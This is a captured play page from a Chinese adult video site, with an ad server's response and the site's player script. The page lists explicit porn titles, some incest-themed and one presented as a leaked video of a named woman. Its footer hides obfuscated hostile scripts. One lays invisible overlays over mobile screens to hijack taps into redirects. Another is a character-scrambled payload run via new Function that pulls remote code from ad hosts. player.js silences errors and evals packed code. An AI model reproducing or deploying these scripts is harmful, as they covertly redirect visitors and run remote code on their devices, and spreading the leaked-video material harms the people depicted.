

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://6wx.cc/index.php/vod/play/id/21278/sid/1/nid/1.html
body_size: 6575
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>大象传媒之BDSM调教系列-RONA-麻豆视频</title>
<meta name="keywords" content="大象传媒,大象传媒之BDSM调教系列-RONA剧照,大象传媒之BDSM调教系列-RONA剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上大象传媒之BDSM调教系列-RONA全集免费在线观看地址，大象传媒之BDSM调教系列-RONA剧情介绍：" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '大象传媒之BDSM调', vod_url = window.location.href, vod_part='第01集', vod_prelink='', vod_pic='https://tutu1.space/images/2024/04/14/17fb479b21d066700fc0494c4091f2e9.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://6wx.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/1.html">麻豆</a></li>
         <li><a href="/index.php/vod/detail/id/21278.html ">大象传媒之BDSM调教系列-RONA</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/21278\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u5927\u8c61\u4f20\u5a92\u4e4bBDSM\u8c03\u6559\u7cfb\u5217-RONA","vod_actor":"","vod_director":"","vod_class":"\u5927\u8c61\u4f20\u5a92"},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2024\/04\/14\/602a15c1\/index.m3u8","url_next":"","from":"mahua","server":"","note":"","id":"21278","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260118"></script><script type="text/javascript" src="/static/js/player.js?t=a20260118"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>麻花</dd><span class="mac_hits hits" data-mid="1" data-id="21278" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/21278/sid/1/nid/1.html" target="_self">第01集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/222445/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/b1000001.jpg" alt="绝美校花段莉娜大长腿巨乳高颜值模特跟男友啪啪视频流出超嗲" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222445/sid/1/nid/1.html">绝美校花段莉娜大长腿巨乳高颜值模特跟男友啪啪视频流出超嗲</a></p>
             <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1078观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222444/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/b1000026.jpg" alt="lilykoti顶级爆乳骚货乳交榨精" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222444/sid/1/nid/1.html">lilykoti顶级爆乳骚货乳交榨精</a></p>
             <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;604观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222441/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/a1002308.jpg" alt="趁着爸爸不在家.玩弄我的淫荡继母" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222441/sid/1/nid/1.html">趁着爸爸不在家.玩弄我的淫荡继母</a></p>
             <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;998观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222443/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/a1002219.jpg" alt="精神小伙去参加发小婚礼.半道上把新娘给操了" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222443/sid/1/nid/1.html">精神小伙去参加发小婚礼.半道上把新娘给操了</a></p>
             <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;791观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="21278" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86d772d022364f008ddf65ad5ad6d9c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1811gc.kg50es.com:8005/d/5262?t=0.8730784218157488
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K{10K01@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}}p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}}p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp}XK5@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://6wx.cc/static/js/player.js?t=a20260118
body_size: 4884
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();